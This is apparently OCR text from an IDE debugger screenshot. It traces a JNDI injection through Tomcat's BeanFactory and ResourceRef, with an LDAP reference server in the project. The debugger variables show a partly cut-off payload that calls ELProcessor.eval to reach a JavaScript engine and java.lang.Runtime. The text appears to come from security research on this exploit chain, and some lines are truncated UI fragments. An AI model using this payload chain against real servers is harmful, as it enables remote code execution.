 LdapCtx.java
DirectoryManager.java
BeanFactory.class
ResourceRef.class
LDAPRefServer.java
SerialTest.java
Hierarchy: Class ResourceRef
Decompiled .class file, bytecode version: 51.0 (Java 7)
Download Sources
Choose Sources...
Scope: All
settername
Match Case
Words
Regex
?
No matches
Object (java.lang)
Reference (javax.naming)
AbstractRef (org.apache.nami
ResourceRef (org.apache.
94 do {
95 do {
96 if (!e.hasMoreElements()) {
97 return bean;
98 }
99
100 ra = (RefAddr)e.nextElement() e: Vector$1@1483
101 propName = ra.getType();
102 } while(propName.equals("factory"));
103 } while(propName.equals("scope"));
104 } while(propName.equals("auth"));
105 } while(propName.equals("forceString"));
106 } while(propName.equals("singleton"));
107
108 value = (String)ra.getContent(); ra: "Type: x\nContent: "".getClass().forName("jav
109 Object[] valueArray = new Object[1]; valueArray: Object[1]@1742
110 Method method = (Method)forced.get(propName); method: "public java.lang.Object jav
111 if (method != null) {
112 valueArray[0] = value; value: """.getClass().forName("javax.script.ScriptEngin
113
114 try {
115 method.invoke(bean, valueArray); method: "public java.lang.Object javax.el
116 } catch (IllegalArgumentException | InvocationTargetException | IllegalAccessEx
117 throw new NamingException("Forced String setter " + method.getName() + " th
BeanFactory › getObjectInstance()
Variables
NNING
ory (org.apache.naming.factory)
Manager (javax.naming.spi)
.jndi.ldap)
t (com.sun.jndi.toolkit.ctx)
text (com.sun.jndi.toolkit.ctx)
com.sun.jndi.toolkit.url)
sun.jndi.url.ldap)
forced = {HashMap@1405} size = 1
e = {Vector$1@1483}
propName = "x"
value = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("java.lang.Runtime.getF... View
valueArray = {Object[1]@1742}
method = {Method@1748} "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)"
valueArray[0] = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("java.lang.Runti... View